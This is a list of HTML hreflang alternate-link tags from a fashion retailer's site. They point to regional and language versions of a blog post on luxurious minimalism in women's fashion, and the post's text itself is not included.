<link rel="alternate" hreflang="ar-PH" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/crescentt-com-%D8%A7%D9%84%D8%B1%D9%82%D9%8A-%D8%A7%D9%84%D8%A8%D8%B3%D9%8A%D8%B7-%D9%81%D9%8A-%D8%A3%D8%B2%D9%8A%D8%A7%D8%A1-%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9">
<link rel="alternate" hreflang="es-PH" href="https://crescentt.com/es-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-PH" href="https://crescentt.com/fr-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ja-PH" href="https://crescentt.com/ja-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-PH" href="https://crescentt.com/de-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-PH" href="https://crescentt.com/it-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-PH" href="https://crescentt.com/zh-hant-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-PH" href="https://crescentt.com/ko-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-PH" href="https://crescentt.com/zh-hans-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-KR" href="https://crescentt.com/en-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-KR" href="https://crescentt.com/nl-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ar-KR" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/crescentt-com-%D8%A7%D9%84%D8%B1%D9%82%D9%8A-%D8%A7%D9%84%D8%A8%D8%B3%D9%8A%D8%B7-%D9%81%D9%8A-%D8%A3%D8%B2%D9%8A%D8%A7%D8%A1-%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9">
<link rel="alternate" hreflang="es-KR" href="https://crescentt.com/es-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-KR" href="https://crescentt.com/fr-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ja-KR" href="https://crescentt.com/ja-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-KR" href="https://crescentt.com/de-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-KR" href="https://crescentt.com/it-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-KR" href="https://crescentt.com/zh-hant-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-KR" href="https://crescentt.com/ko-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-KR" href="https://crescentt.com/zh-hans-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-LK" href="https://crescentt.com/en-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-LK" href="https://crescentt.com/nl-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ar-LK" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/crescentt-com-%D8%A7%D9%84%D8%B1%D9%82%D9%8A-%D8%A7%D9%84%D8%A8%D8%B3%D9%8A%D8%B7-%D9%81%D9%8A-%D8%A3%D8%B2%D9%8A%D8%A7%D8%A1-%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9">
<link rel="alternate" hreflang="es-LK" href="https://crescentt.com/es-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-LK" href="https://crescentt.com/fr-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ja-LK" href="https://crescentt.com/ja-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-LK" href="https://crescentt.com/de-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-LK" href="https://crescentt.com/it-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-LK" href="https://crescentt.com/zh-hant-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-LK" href="https://crescentt.com/ko-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-LK" href="https://crescentt.com/zh-hans-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-TW" href="https://crescentt.com/en-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-TW" href="https://crescentt.com/nl-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ar-TW" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/crescentt-com-%D8%A7%D9%84%D8%B1%D9%82%D9%8A-%D8%A7%D9%84%D8%A8%D8%B3%D9%8A%D8%B7-%D9%81%D9%8A-%D8%A3%D8%B2%D9%8A%D8%A7%D8%A1-%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9">
<link rel="alternate" hreflang="es-TW" href="https://crescentt.com/es-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-TW" href="https://crescentt.com/fr-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ja-TW" href="https://crescentt.com/ja-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-TW" href="https://crescentt.com/de-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-TW" href="https://crescentt.com/it-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-TW" href="https://crescentt.com/zh-hant-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-TW" href="https://crescentt.com/ko-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-TW" href="https://crescentt.com/zh-hans-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-TH" href="https://crescentt.com/en-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-TH" href="https://crescentt.com/nl-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ar-TH" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/crescentt-com-%D8%A7%D9%84%D8%B1%D9%82%D9%8A-%D8%A7%D9%84%D8%A8%D8%B3%D9%8A%D8%B7-%D9%81%D9%8A-%D8%A3%D8%B2%D9%8A%D8%A7%D8%A1-%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9">
<link rel="alternate" hreflang="es-TH" href="https://crescentt.com/es-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-TH" href="https://crescentt.com/fr-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ja-TH" href="https://crescentt.com/ja-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-TH" href="https://crescentt.com/de-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-TH" href="https://crescentt.com/it-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-TH" href="https://crescentt.com/zh-hant-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-TH" href="https://crescentt.com/ko-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-TH" href="https://crescentt.com/zh-hans-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-TM" href="https://crescentt.com/en-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-TM" href="https://crescentt.com/nl-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ar-TM" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/crescentt-com-%D8%A7%D9%84%D8%B1%D9%82%D9%8A-%D8%A7%D9%84%D8%A8%D8%B3%D9%8A%D8%B7-%D9%81%D9%8A-%D8%A3%D8%B2%D9%8A%D8%A7%D8%A1-%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9">
<link rel="alternate" hreflang="es-TM" href="https://crescentt.com/es-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-TM" href="https://crescentt.com/fr-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ja-TM" href="https://crescentt.com/ja-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-TM" href="https://crescentt.com/de-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-TM" href="https://crescentt.com/it-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-TM" href="https://crescentt.com/zh-hant-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-TM" href="https://crescentt.com/ko-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-TM" href="https://crescentt.com/zh-hans-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-UZ" href="https://crescentt.com/en-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-UZ" href="https://crescentt.com/nl-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ar-UZ" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/crescentt-com-%D8%A7%D9%84%D8%B1%D9%82%D9%8A-%D8%A7%D9%84%D8%A8%D8%B3%D9%8A%D8%B7-%D9%81%D9%8A-%D8%A3%D8%B2%D9%8A%D8%A7%D8%A1-%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9">
<link rel="alternate" hreflang="es-UZ" href="https://crescentt.com/es-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-UZ" href="https://crescentt.com/fr-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ja-UZ" href="https://crescentt.com/ja-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-UZ" href="https://crescentt.com/de-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-UZ" href="https://crescentt.com/it-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-UZ" href="https://crescentt.com/zh-hant-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-UZ" href="https://crescentt.com/ko-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-UZ" href="https://crescentt.com/zh-hans-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-VN" href="https://crescentt.com/en-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-VN" href="https://crescentt.com/nl-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ar-VN" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/crescentt-com-%D8%A7%D9%84%D8%B1%D9%82%D9%8A-%D8%A7%D9%84%D8%A8%D8%B3%D9%8A%D8%B7-%D9%81%D9%8A-%D8%A3%D8%B2%D9%8A%D8%A7%D8%A1-%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9">
<link rel="alternate" hreflang="es-VN" href="https://crescentt.com/es-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-VN" href="https://crescentt.com/fr-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ja-VN" href="https://crescentt.com/ja-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-VN" href="https://crescentt.com/de-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-VN" href="https://crescentt.com/it-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-VN" href="https://crescentt.com/zh-hant-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-VN" href="https://crescentt.com/ko-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-VN" href="https://crescentt.com/zh-hans-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-MG" href="https://crescentt.com/en-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-MG" href="https://crescentt.com/nl-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ar-MG" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/crescentt-com-%D8%A7%D9%84%D8%B1%D9%82%D9%8A-%D8%A7%D9%84%D8%A8%D8%B3%D9%8A%D8%B7-%D9%81%D9%8A-%D8%A3%D8%B2%D9%8A%D8%A7%D8%A1-%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9">
<link rel="alternate" hreflang="es-MG" href="https://crescentt.com/es-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-MG" href="https://crescentt.com/fr-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ja-MG" href="https://crescentt.com/ja-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-MG" href="https://crescentt.com/de-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-MG" href="https://crescentt.com/it-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-MG" href="https://crescentt.com/zh-hant-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-MG" href="https://crescentt.com/ko-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-MG" href="https://crescentt.com/zh-hans-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-MR" href="https://crescentt.com/en-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-MR" href="https://crescentt.com/nl-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ar-MR" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/crescentt-com-%D8%A7%D9%84%D8%B1%D9%82%D9%8A-%D8%A7%D9%84%D8%A8%D8%B3%D9%8A%D8%B7-%D9%81%D9%8A-%D8%A3%D8%B2%D9%8A%D8%A7%D8%A1-%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9">
<link rel="alternate" hreflang="es-MR" href="https://crescentt.com/es-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-MR" href="https://crescentt.com/fr-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ja-MR" href="https://crescentt.com/ja-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-MR" href="https://crescentt.com/de-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-MR" href="https://crescentt.com/it-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-MR" href="https://crescentt.com/zh-hant-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-MR" href="https://crescentt.com/ko-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-MR" href="https://crescentt.com/zh-hans-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-MU" href="https://crescentt.com/en-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-MU" href="https://crescentt.com/nl-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ar-MU" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/crescentt-com-%D8%A7%D9%84%D8%B1%D9%82%D9%8A-%D8%A7%D9%84%D8%A8%D8%B3%D9%8A%D8%B7-%D9%81%D9%8A-%D8%A3%D8%B2%D9%8A%D8%A7%D8%A1-%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9">
<link rel="alternate" hreflang="es-MU" href="https://crescentt.com/es-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-MU" href="https://crescentt.com/fr-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ja-MU" href="https://crescentt.com/ja-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-MU" href="https://crescentt.com/de-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-MU" href="https://crescentt.com/it-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-MU" href="https://crescentt.com/zh-hant-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-MU" href="https://crescentt.com/ko-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-MU" href="https://crescentt.com/zh-hans-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-MZ" href="https://crescentt.com/en-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-MZ" href="https://crescentt.com/nl-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ar-MZ" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/crescentt-com-%D8%A7%D9%84%D8%B1%D9%82%D9%8A-%D8%A7%D9%84%D8%A8%D8%B3%D9%8A%D8%B7-%D9%81%D9%8A-%D8%A3%D8%B2%D9%8A%D8%A7%D8%A1-%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9">
<link rel="alternate" hreflang="es-MZ" href="https://crescentt.com/es-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-MZ" href="https://crescentt.com/fr-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ja-MZ" href="https://crescentt.com/ja-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-MZ" href="https://crescentt.com/de-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-MZ" href="https://crescentt.com/it-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-MZ" href="https://crescentt.com/zh-hant-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-MZ" href="https://crescentt.com/ko-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-MZ" href="https://crescentt.com/zh-hans-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-NG" href="https://crescentt.com/en-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-NG" href="https://crescentt.com/nl-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ar-NG" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/crescentt-com-%D8%A7%D9%84%D8%B1%D9%82%D9%8A-%D8%A7%D9%84%D8%A8%D8%B3%D9%8A%D8%B7-%D9%81%D9%8A-%D8%A3%D8%B2%D9%8A%D8%A7%D8%A1-%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9">
<link rel="alternate" hreflang="es-NG" href="https://crescentt.com/es-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-NG" href="https://crescentt.com/fr-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ja-NG" href="https://crescentt.com/ja-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-NG" href="https://crescentt.com/de-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-NG" href="https://crescentt.com/it-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-NG" href="https://crescentt.com/zh-hant-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-NG" href="https://crescentt.com/ko-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-NG" href="https://crescentt.com/zh-hans-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-SC" href="https://crescentt.com/en-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-SC" href="https://crescentt.com/nl-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ar-SC" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/crescentt-com-%D8%A7%D9%84%D8%B1%D9%82%D9%8A-%D8%A7%D9%84%D8%A8%D8%B3%D9%8A%D8%B7-%D9%81%D9%8A-%D8%A3%D8%B2%D9%8A%D8%A7%D8%A1-%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9">
<link rel="alternate" hreflang="es-SC" href="https://crescentt.com/es-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-SC" href="https://crescentt.com/fr-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ja-SC" href="https://crescentt.com/ja-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-SC" href="https://crescentt.com/de-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-SC" href="https://crescentt.com/it-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-SC" href="https://crescentt.com/zh-hant-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-SC" href="https://crescentt.com/ko-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-SC" href="https://crescentt.com/zh-hans-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-ZA" href="https://crescentt.com/en-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-ZA" href="https://crescentt.com/nl-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ar-ZA" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/crescentt-com-%D8%A7%D9%84%D8%B1%D9%82%D9%8A-%D8%A7%D9%84%D8%A8%D8%B3%D9%8A%D8%B7-%D9%81%D9%8A-%D8%A3%D8%B2%D9%8A%D8%A7%D8%A1-%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9">
<link rel="alternate" hreflang="es-ZA" href="https://crescentt.com/es-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-ZA" href="https://crescentt.com/fr-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ja-ZA" href="https://crescentt.com/ja-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-ZA" href="https://crescentt.com/de-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-ZA" href="https://crescentt.com/it-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-ZA" href="https://crescentt.com/zh-hant-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-ZA" href="https://crescentt.com/ko-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-ZA" href="https://crescentt.com/zh-hans-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-TZ" href="https://crescentt.com/en-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-TZ" href="https://crescentt.com/nl-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ar-TZ" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/crescentt-com-%D8%A7%D9%84%D8%B1%D9%82%D9%8A-%D8%A7%D9%84%D8%A8%D8%B3%D9%8A%D8%B7-%D9%81%D9%8A-%D8%A3%D8%B2%D9%8A%D8%A7%D8%A1-%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9">
<link rel="alternate" hreflang="es-TZ" href="https://crescentt.com/es-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-TZ" href="https://crescentt.com/fr-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ja-TZ" href="https://crescentt.com/ja-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-TZ" href="https://crescentt.com/de-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-TZ" href="https://crescentt.com/it-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-TZ" href="https://crescentt.com/zh-hant-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-TZ" href="https://crescentt.com/ko-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-TZ" href="https://crescentt.com/zh-hans-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-ZM" href="https://crescentt.com/en-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-ZM" href="https://crescentt.com/nl-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ar-ZM" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/crescentt-com-%D8%A7%D9%84%D8%B1%D9%82%D9%8A-%D8%A7%D9%84%D8%A8%D8%B3%D9%8A%D8%B7-%D9%81%D9%8A-%D8%A3%D8%B2%D9%8A%D8%A7%D8%A1-%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9">
<link rel="alternate" hreflang="es-ZM" href="https://crescentt.com/es-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-ZM" href="https://crescentt.com/fr-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
